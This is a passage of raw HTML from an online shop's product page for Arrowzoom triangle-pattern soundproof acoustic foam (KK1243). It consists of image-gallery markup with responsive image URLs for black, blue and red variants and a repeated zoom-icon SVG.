//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 1 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339435258144"> <span class="visually-hidden"> Open media 2 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339435880736" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339435880736" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 1 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 1 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 1 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339435880736"> <span class="visually-hidden"> Open media 3 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339436470560" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339436470560" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 1 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 1 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 1 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339436470560"> <span class="visually-hidden"> Open media 4 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339436699936" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339436699936" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&amp;width=1346 